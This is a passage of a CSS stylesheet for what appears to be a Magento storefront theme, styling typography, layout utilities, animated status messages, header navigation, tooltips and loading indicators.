  font-size: 48px;
}
.r-fs-medium {
  font-size: var(--r-fs-medium) !important;
}
.r-fs-big {
  font-size: var(--r-fs-big) !important;
}
.r-fs-huge {
  font-size: var(--r-fs-huge) !important;
}
.breadcrumbs a,
.reviews-actions a {
  display: inline-block;
  line-height: 14px;
  padding: 2px 4px;
  color: #000000;
  text-decoration: none;
}
.breadcrumbs a:hover,
.reviews-actions a:hover {
  background-color: #000000;
  color: #ffffff;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  margin-bottom: 0;
}
.block .title strong {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.column.main .block .title strong,
.block .title strong,
.block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
.column.main .crosssell .block .title strong,
.column.main .related .block .title strong,
.column.main .upsell .block .title strong,
.column.main .crosssell .block-title strong,
.column.main .related .block-title strong,
.column.main .upsell .block-title strong {
  font-size: 36px;
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1;
  text-transform: uppercase;
  letter-spacing: -0.03em;
}
p {
  line-height: 1.6;
  margin-bottom: 20px;
}
.info-block {
  padding: 30px;
  background: #f8f8f8;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.info-block h6 {
  margin-top: 0;
  margin-bottom: 0;
}
.info-block strong {
  text-transform: uppercase;
  line-height: 1;
  display: block;
}
.info-block [class^="col"]:first-child {
  padding-left: 0;
}
.info-block [class^="col"]:last-child {
  padding-right: 0;
}
.image-fit {
  object-fit: cover;
  height: 100%;
}
.a-center {
  text-align: center;
}
.a-left {
  text-align: left;
}
.a-right {
  text-align: right;
}
.small-subtitle {
  font-weight: 800;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  margin-bottom: 18px;
  display: inline-block;
}
.hightlighted-text {
  display: inline-block;
  position: relative;
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
  text-transform: inherit;
  letter-spacing: inherit;
  line-height: 1em;
  padding: 0 3px;
  z-index: 1;
}
.hightlighted-text:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 32%;
  left: 0;
  top: auto;
  bottom: 0;
  z-index: -1;
  background-color: var(--a2-highlight);
}
.hightlighted-text.lower:before {
  bottom: -3px;
}
.hightlighted-text.ox-animate:before {
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: left bottom;
  transform-origin: left bottom;
  -webkit-transition: -webkit-transform 0.7s ease-in-out 0.2s;
  transition: transform 0.7s ease-in-out 0.2s;
}
.hightlighted-text.ox-animate.animated:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
h1.huge-spacing,
.h1.huge-spacing {
  letter-spacing: 4px;
}
.medium-text {
  font-weight: 600;
  font-size: 16px;
  line-height: 32px;
}
.big-text {
  font-weight: 600;
  font-size: 18px;
  line-height: 32px;
}
.fancy-text {
  position: relative;
  display: block;
}
.fancy-text.-overlay {
  margin-bottom: -34px;
}
.fancy-text.-overlay-top {
  margin-top: -50px;
}
.fancy-text.-overlay-top.huge-6vw {
  margin-top: -2.2vw;
}
.big-text-promo {
  padding: 140px 30px;
}
.big-text-promo p {
  font-size: 24px;
  font-weight: 500;
}
.testimonial-name {
  margin-top: 40px;
}
.testimonial-name p,
.testimonial-name span {
  font-weight: 600;
  display: block;
}
.testimonial-name p:first-child,
.testimonial-name span:first-child {
  font-weight: 800;
  font-size: 18px;
}
.testimonial-name p,
.testimonial-name span {
  margin: 0;
}
.page-bottom-padding {
  margin-bottom: -40px;
}
.centered-iblocks {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
}
.centered-iblocks .iblock,
.centered-iblocks > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: relative;
  padding: 25px;
}
.centered-iblocks .iblock:after,
.centered-iblocks > div:after {
  content: '';
  display: block;
  width: 1px;
  height: 50%;
  background: #ffffff2e;
  position: absolute;
  top: 25%;
  left: 0;
}
.centered-iblocks .iblock:first-child:after,
.centered-iblocks > div:first-child:after {
  content: none;
}
.centered-iblocks .iblock .icon-wrapper,
.centered-iblocks > div .icon-wrapper {
  margin-right: 20px;
  margin-bottom: 0;
  line-height: 0;
}
.centered-iblocks.-stretch {
  -ms-flex-pack: stretch;
  justify-content: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.centered-iblocks.-stretch .iblock,
.centered-iblocks.-stretch > div {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  flex: 1;
}
.centered-iblocks.-stretch .iblock:after,
.centered-iblocks.-stretch > div:after {
  height: 100%;
  top: 0;
  background: rgba(121, 121, 121, 0.18);
}
.clean-list ul,
ul.clean-list {
  padding: 0;
  list-style: none;
}
.clean-list ul li,
ul.clean-list li {
  margin-bottom: 7px;
}
.clean-list ul li:last-child,
ul.clean-list li:last-child {
  margin: 0;
}
.a-underlined-links a {
  display: inline;
  border-bottom: 2px solid var(--a2-main-color);
}
.a-underlined-links a:hover {
  border-color: transparent;
}
.underlined-links a {
  display: inline;
  border-bottom: 2px solid transparent;
}
.underlined-links a:hover {
  border-color: var(--a2-main-color);
}
.underlined-links.std a {
  display: inline;
}
.underlined-links.std a:hover {
  background: none;
}
.underlined-links-simple a {
  border-bottom: 1px solid;
}
.footer.content .links-no-padding a:not(.button),
.links-no-padding a:not(.button) {
  padding: 0px;
}
code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: #f5f5f5;
  border: 0 solid #d1d1d1;
  color: #212529;
  line-height: 1.42857143;
  margin: 0 0 30px;
  padding: 25px;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
.huge-line {
  background: #333;
  width: 70%;
  height: 4px;
  display: inline-block;
  /*position: absolute;
        bottom: 0;  */
}
.small-line {
  background: #333;
  width: 80px;
  height: 3px;
  display: inline-block;
}
.small-line.blink {
  animation: flashing 1s infinite;
}
.ox-border-xs {
  border: 2px solid white;
}
.ox-border-s {
  border: 4px solid white;
}
a.border-bottom {
  border-bottom: 1px solid;
}
a.border-bottom:hover {
  border-color: transparent;
}
.list-hover {
  padding: 0;
  list-style: none;
  margin: 0;
}
.list-hover li {
  margin: 0;
  padding: 10px;
  transition: background-color 0.4s;
}
.list-hover li:hover {
  background-color: #f5f5f5;
}
.list-bordered li + li {
  border-top: 1px solid #e4e4e4;
}
.border-top {
  border-top: 1px solid #e4e4e4;
}
.title-and-link {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-top: 40px;
  margin-bottom: 30px;
}
.title-and-link > h2 {
  margin: 0 20px 0 0;
}
.title-and-link > a {
  margin: 10px 0;
}
h1.huge-10,
.h1.huge-10,
h2.huge-10,
.h2.huge-10 {
  font-size: 10vw;
}
a.ox-grey-underline {
  border-bottom: 1px solid #b6b6b6;
  opacity: 0.6;
}
.ox-bg-text {
  position: relative;
}
.ox-bg-text > * {
  display: inline-block;
  padding: 10px 12px;
  background: #ffffff;
  line-height: 0.9;
  margin: -5px 0 0 0;
}
.hcard {
  display: flex;
  gap: 10px;
  padding: 20px;
  transition: 0.4s;
}
.hcard_left {
  width: 100%;
  max-width: var(--left-width, 40px);
}
.light-bg-hover:hover {
  background-color: #f5f5f5;
}
.hcard_title {
  margin-bottom: 7px;
}
.page-wrapper {
  position: relative;
  width: 100%;
  overflow-x: hidden;
  overflow-x: clip;
}
#cookie-status {
  display: none;
}
.cms-page-view.page-layout-1column-fullwidth .breadcrumbs {
  display: none !important;
}
.page-layout-1column-fullwidth .breadcrumbs {
  max-width: 100%;
}
.product-page--fullwidth.catalog-product-view .page-main {
  max-width: 100% !important;
}
.catalog-product-view .breadcrumbs + .page-main {
  padding-top: 20px;
}
html {
  scroll-behavior: smooth;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.above-footer-block {
  contain: paint;
}
.flex-row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}
.flex-right {
  justify-content: flex-end;
  margin-left: auto;
}
.page-layout-1column-fullwidth.catalog-product-view .page-main,
.page-main {
  padding-bottom: 80px;
  padding-top: 40px;
}
.above_footer_block {
  height: 100%;
}
.columns {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  box-sizing: border-box;
}
.columns:after {
  clear: both;
  content: ' ';
  display: block;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.columns .column.main {
  padding-bottom: 0;
  /*.lib-vendor-prefix-flex-basis(100%);
            .lib-vendor-prefix-flex-grow(1);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-main {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
  width: 100%;
}
.columns .sidebar-additional {
  /*.lib-vendor-prefix-flex-grow(1);
            .lib-vendor-prefix-flex-basis(100%);*/
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
  width: 100%;
}
.ox-max-width-300 {
  max-width: 300px;
}
.ox-max-width-400 {
  max-width: 400px;
}
.ox-max-width-500 {
  max-width: 500px;
}
.ox-max-width-600 {
  max-width: 600px;
}
.ox-max-width-700 {
  max-width: 700px;
}
.ox-max-width-800 {
  max-width: 800px;
}
.ox-max-width-900 {
  max-width: 900px;
}
.ox-max-width-1000 {
  max-width: 1000px;
}
[class*="ox-max-width-"] {
  margin: 0 auto;
}
.ox-space-between {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
}
.ox-space-evenly {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  justify-content: space-evenly;
}
.relative {
  position: relative;
}
.no-margin {
  margin: 0 !important;
}
.no-padding {
  padding: 0 !important;
}
.row.no-spacing {
  margin: 0;
}
.row.no-spacing > *,
.row.no-spacing > [class^="col"] {
  padding: 0;
}
.c-block {
  display: table-cell;
  float: none;
  vertical-align: middle;
}
/* use inside col */
.block-align-vertical {
  height: 100%;
  display: flex !important;
  display: -ms-flexbox !important;
  flex-flow: column;
  justify-content: center;
}
/* use on col div */
.col-align-vertical {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.cols-vertical-stretch {
  height: 100%;
}
.cols-vertical-stretch > div {
  flex: 1;
}
.col-v-gap {
  row-gap: calc(var(--grid-margin) * 2);
}
.promo-block-categories-grid {
  background: #f5f5f5;
  padding: 70px 0 70px 0;
  margin: 0;
}
.promo-block-categories-grid.row {
  margin: 0;
}
.promo-block-categories-grid.row > *,
.promo-block-categories-grid.row > [class^="col"] {
  padding: 0;
}
.promo-block-categories-grid .promo-block-categories__text {
  padding: 0 2% 0 5%;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.promo-block-categories-grid .promo-block-categories__text .inner ul li {
  margin-bottom: 12px;
}
.spacer-big {
  height: 100px;
}
.spacer-medium {
  height: 80px;
}
.spacer-regular {
  height: 60px;
}
.spacer-small {
  height: 40px;
}
.spacer-xs {
  height: 20px;
}
.spacer-xxs {
  height: 10px;
}
div[class^="spacer-"] {
  display: block;
  clear: both;
  width: 100%;
  font-size: 0;
  line-height: 0;
  color: transparent;
}
.responsive-padding-1 {
  padding: 15px;
}
.pr-0 {
  padding-right: 0;
}
.pl-0 {
  padding-left: 0;
}
.pr-15 {
  padding-right: 15px;
}
.pl-15 {
  padding-left: 15px;
}
.pr-30 {
  padding-right: 30px;
}
.pl-30 {
  padding-left: 30px;
}
@media only screen and (max-width: 1024px) and (min-width: 769px) {
  .hide-on-tablet {
    display: none !important;
  }
}
.ox-margin {
  margin-bottom: 30px;
}
.ox-margin-no {
  margin-bottom: 0;
}
.table-wrapper {
  margin-bottom: 20px;
}
table > caption {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.table:not(.cart):not(.totals) {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > tbody > tr > th,
.table:not(.cart):not(.totals) > tfoot > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td,
.table:not(.cart):not(.totals) > tbody > tr > td,
.table:not(.cart):not(.totals) > tfoot > tr > td {
  border: none;
}
.table:not(.cart):not(.totals) > thead > tr > th,
.table:not(.cart):not(.totals) > thead > tr > td {
  border-bottom: 1px solid rgba(107, 107, 107, 0.18);
}
.table:not(.cart):not(.totals) tfoot > tr:first-child th,
.table:not(.cart):not(.totals) tfoot > tr:first-child td {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  padding-top: 20px;
}
.table:not(.cart):not(.totals) tfoot .mark {
  font-weight: 400;
  text-align: right;
}
.overflow-y {
  overflow-y: auto;
}
.table-bordered table tr th,
.table-bordered table tr td {
  padding: 16px 25px;
  border-bottom: 1px solid #eaeaea;
}
.table-bordered table tr:last-of-type td {
  border-bottom: none;
}
.table-bordered table tr th {
  line-height: 1;
  text-transform: uppercase;
}
.table-header-border table thead tr th {
  line-height: 1;
  border-bottom: 2px solid #000;
}
.table-header-bg table thead tr th {
  line-height: 1;
  padding: 16px 25px;
  color: #fff;
  background: #000;
}
@keyframes transform-0-1 {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes checkboxleft {
  0% {
    transform: rotate(45deg) scaleX(0);
  }
  100% {
    transform: rotate(45deg) scaleX(1);
  }
}
@keyframes checkboxright {
  0% {
    transform: rotate(-45deg) scaleX(0);
  }
  100% {
    transform: rotate(-45deg) scaleX(1);
  }
}
@keyframes show {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.page.messages .ox-overlay-close-btn {
  display: none;
}
.message + .message {
  margin-top: 2px;
}
.messages .message:last-child {
  margin-bottom: 20px;
}
.message.info {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.info:before {
  content: '';
  background: #000000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.info a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.info > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.info > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.error {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.error:before {
  content: '';
  background: #ff0000;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.error a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.error > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 33px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.error > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 28px;
  top: 20px;
  width: 17px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 100%;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.message.warning {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.warning:before {
  content: '';
  background: #ffe51e;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.warning a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.warning > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 31px;
  top: 18px;
  width: 15px;
  height: 15px;
  background: transparent;
  border-left: 10px solid transparent;
  border-bottom: 17px solid #000;
  border-right: 10px solid transparent;
}
.message.notice {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.notice:before {
  content: '';
  background: #44d7e2;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.notice a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.notice > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 18px;
  width: 3px;
  height: 3px;
}
.message.notice > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 38px;
  top: 25px;
  width: 3px;
  height: 12px;
}
.message.success {
  padding: 20px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #f4f4f4;
  text-transform: uppercase;
  font-weight: bold;
  padding-left: 100px;
  position: relative;
  animation: show 0.15s;
  animation-fill-mode: forwards;
  opacity: 0;
}
.message.success:before {
  content: '';
  background: #c3e235;
  display: block;
  width: 80px;
  height: 100%;
  min-height: 55px;
  position: absolute;
  left: 0;
  top: 0;
  transform: scaleX(0);
  transform-origin: 0;
  animation: transform-0-1 0.5s;
  animation-delay: 0.15s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);
}
.message.success a {
  border-bottom: 2px solid currentColor;
  display: inline-block;
}
.message.success > *:first-child:before {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 32px;
  top: 24px;
  width: 10px;
  height: 3px;
  transform: rotate(45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxleft 0.2s;
  animation-delay: 0.6s;
  animation-fill-mode: forwards;
}
.message.success > *:first-child:after {
  content: '';
  display: inline-block;
  overflow: hidden;
  background: #ffffff;
  position: absolute;
  left: 37px;
  top: 31px;
  width: 15px;
  height: 3px;
  transform: rotate(-45deg) scaleX(0);
  transform-origin: 0;
  animation: checkboxright 0.2s;
  animation-delay: 0.8s;
  animation-fill-mode: forwards;
}
.ox-megamenu,
.navigation {
  display: none;
}
.ox-megamenu .category-item.-separator,
.navigation .category-item.-separator {
  border-top: 1px solid rgba(127, 127, 127, 0.28);
  padding-top: 10px;
  margin-top: 10px !important;
}
.navigation .category-item.-drop-no-padding > .ox-megamenu__dropdown {
  padding: 0 !important;
}
.ox-megamenu .category-item.-drop-no-padding > .ox-megamenu__dropdown .ox-mm-inner {
  padding: 0 !important;
}
.navigation li {
  position: relative;
}
.ox-section-items,
.ox-nav-sections-items {
  height: 100%;
}
.ox-section-items .ox-nav-sections-item-content,
.ox-nav-sections-items .ox-nav-sections-item-content {
  min-height: calc(100% - 70px);
}
.slide-out-menu--mobile {
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  background: transparent;
  text-transform: uppercase;
  letter-spacing: -1px;
  padding: 6px 10px;
  min-width: 38px;
  min-height: 38px;
  display: flex;
  align-items: center;
  margin: 3px;
}
.slide-out-menu--mobile > span {
  padding-left: 7px;
  vertical-align: middle;
  display: inline-block;
}
.slide-out-menu--mobile .icon {
  color: var(--a2-main-color);
}
.hamburger-menu-icon-small {
  width: 27px;
  height: 17px;
  display: inline-block;
  cursor: pointer;
  vertical-align: middle;
  color: black;
}
.hamburger-menu-icon-small span {
  display: block !important;
  position: relative;
  height: 3px;
  width: 100%;
  background: currentColor;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  transition: all 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.hamburger-menu-icon-small span:nth-child(1) {
  top: 0px;
}
.hamburger-menu-icon-small span:nth-child(2) {
  top: 4px;
}
.hamburger-menu-icon-small span:nth-child(3) {
  top: 8px;
}
.top-bar {
  position: relative;
  min-height: 35px;
  /*> div{
            z-index: 1;
        }*/
  font-family: Arial, sans-serif;
}
.top-bar .switcher-label {
  display: none;
}
.top-bar .switcher {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  color: #d9d9d9;
  float: left;
  margin: 0;
  z-index: 50;
  position: relative;
  font-size: 11px;
}
.top-bar .switcher .action.toggle {
  min-height: 35px;
}
.top-bar .switcher:hover {
  background-color: var(--a2-main-color);
  color: #000;
}
.top-bar .header--layout-1 .top-bar .switcher:first-child {
  margin: 0 0 0 13px;
}
.top-bar:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0;
  bottom: 0;
  display: block;
  background-color: #202020;
}
.page-header .topline-block,
.page-header .header.links {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.page-header .topline-block li,
.page-header .header.links li {
  margin: 0;
  float: left;
  position: relative;
  display: inline;
}
.page-header .topline-block li:after,
.page-header .header.links li:after {
  content: '';
  display: block;
  width: 1px;
  position: absolute;
  top: 5px;
  right: 0;
  height: 10px;
  background-color: #353535;
  background-color: rgba(255, 255, 255, 0.11);
  margin: 0;
}
.page-header .topline-block li:last-child:after,
.page-header .header.links li:last-child:after {
  content: none;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a,
.page-header .topline-block .greet.welcome span,
.page-header .header.links .greet.welcome span {
  line-height: 16px;
  padding: 2px 6px;
  margin: 0 2px 0 1px;
  font-size: 11px;
  display: inline-block;
}
.page-header .topline-block a:not(.button),
.page-header .header.links a:not(.button),
.page-header .topline-block a,
.page-header .header.links a {
  text-decoration: none;
  white-space: nowrap;
  color: #d9d9d9;
  vertical-align: top;
}
.page-header .topline-block a:not(.button):hover,
.page-header .header.links a:not(.button):hover,
.page-header .topline-block a:hover,
.page-header .header.links a:hover {
  background: var(--a2-main-color);
  color: #000;
}
.page-header .topline-block ul {
  padding: 0;
  list-style: none none;
  margin: 0;
}
.panel.header .links,
.panel.header .switcher {
  display: none;
}
.nav-sections {
  background: transparent;
}
.nav-toggle {
  display: inline-block;
  text-decoration: none;
  cursor: pointer;
  display: block;
  font-size: 0;
  left: 15px;
  position: absolute;
  top: 15px;
  z-index: 14;
}
.nav-toggle:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: inherit;
  color: #ffffff;
  content: '\e609';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.nav-toggle:hover:before {
  color: #333333;
}
.nav-toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.ox-dropdown .header.links,
.ox-slideout .header.links {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.ox-dropdown .header.links .logged-in,
.ox-slideout .header.links .logged-in,
.ox-dropdown .header.links a:not(.button),
.ox-slideout .header.links a:not(.button) {
  font-weight: 700;
  padding: 9px;
  text-transform: uppercase;
  word-wrap: break-word;
  color: #000;
  line-height: 1;
  text-decoration: none;
  white-space: nowrap;
  display: inline-block;
}
.ox-dropdown .header.links a:not(.button):hover,
.ox-slideout .header.links a:not(.button):hover,
.ox-dropdown .header.links a:not(.button):focus,
.ox-slideout .header.links a:not(.button):focus {
  background: #000;
  color: #fff;
}
.ox-nav-sections-item-content {
  display: flex;
  flex-direction: column;
}
.ox-nav-sections-item-content .switcher-currency,
.ox-nav-sections-item-content .navigation,
.ox-nav-sections-item-content .ox-megamenu,
.ox-nav-sections-item-content nav {
  order: 1;
}
/*
    .ox-menu__block-before,
    .ox-menu__block-after{
        padding: 0 10px;
    }9*/
.ox-menu__block-before {
  order: 0;
  margin-bottom: 20px;
}
.ox-menu__block-after {
  order: 2;
  margin-top: 20px;
}
.tooltip.wrapper {
  position: relative;
}
.tooltip.wrapper .tooltip.content {
  background: #ffffff;
  max-width: 360px;
  min-width: 210px;
  padding: 12px 16px;
  z-index: 100;
  display: none;
  position: absolute;
  text-align: left;
  color: #333333;
  line-height: 1.4;
  border: 1px solid #bbbbbb;
  margin-top: 5px;
  left: 0;
  top: 100%;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  border: solid transparent;
  content: '';
  height: 0;
  position: absolute;
  width: 0;
}
.tooltip.wrapper .tooltip.content:after {
  border-width: 5px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:before {
  border-width: 6px;
  border-color: transparent;
}
.tooltip.wrapper .tooltip.content:after,
.tooltip.wrapper .tooltip.content:before {
  bottom: 100%;
}
.tooltip.wrapper .tooltip.content:after {
  border-bottom-color: #ffffff;
  left: 15px;
  margin-left: -5px;
}
.tooltip.wrapper .tooltip.content:before {
  border-bottom-color: #bbbbbb;
  left: 15px;
  margin-left: -6px;
}
.tooltip.wrapper tooltip.toggle {
  cursor: help;
}
.tooltip.wrapper tooltip.toggle:hover + .tooltip.content,
.tooltip.wrapper tooltip.toggle:focus + .tooltip.content,
.tooltip.wrapper:hover .tooltip.content {
  display: block;
}
.tooltip.wrapper .tooltip.content dl {
  margin-bottom: 0;
}
.tooltip.wrapper .tooltip.content dd {
  white-space: normal;
}
.tooltip.wrapper .tooltip.content .subtitle {
  display: inline-block;
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 15px;
}
.tooltip.wrapper .tooltip.content .label {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .label:first-child {
  margin-top: 0;
}
.tooltip.wrapper .tooltip.content .values {
  margin: 0;
}
.ui-tooltip {
  position: absolute;
  z-index: 9999;
}
.ox-lazy .product-image-photo {
  /*&.owl-lazy:not(.lazy-loaded),*/
}
.ox-lazy .product-image-photo.lazy:not(.lazy-loaded) {
  width: 44px;
  height: 3px;
  opacity: 1;
}
.ox-lazy img {
  opacity: 1;
  transition: opacity 0.2s;
}
.ox-lazy img.lazy {
  opacity: 0;
}
.ox-lazy rs-module img.lazy {
  opacity: 1;
}
.ox-lazy .product-second-image-photo.lazy:not(.lazy-loaded) {
  visibility: hidden;
  opacity: 0;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url('../images/loader-2.gif') no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: '';
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
